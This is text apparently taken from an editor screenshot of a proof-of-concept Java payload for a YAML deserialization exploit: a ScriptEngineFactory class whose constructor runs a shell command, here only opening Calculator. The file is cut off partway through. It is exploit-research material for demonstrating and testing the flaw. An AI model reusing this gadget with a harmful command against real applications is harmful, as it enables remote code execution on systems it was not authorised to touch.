 AwesomeScriptEngineFactory.java — yaml-payload-master
UNREGISTERED
FOLDERS
yaml-payload-master
src
artsploit
/* AwesomeScriptEngineFactory.java
META-INF
services
javax.script.ScriptEngineFactory
.gitignore
<> README.md
README.md ×
AwesomeScriptEngineFactory.java ×
1 package artsploit;
2
3 import javax.script.ScriptEngine;
4 import javax.script.ScriptEngineFactory;
5 import java.io.IOException;
6 import java.util.List;
7
8 public class AwesomeScriptEngineFactory implements ScriptEngineFactory {
9
10 public AwesomeScriptEngineFactory() {
11 try {
12 Runtime.getRuntime().exec("open -a Calculator");
13 } catch (IOException e) {
14 e.printStackTrace();
15 }
16 }
17
18 @Override
19 public String getEngineName() {
20 return null;
21 }
22
23 @Override
24 public String getEngineVersion() {
25 return null;
Line 1, Column 1
Spaces: 4
Java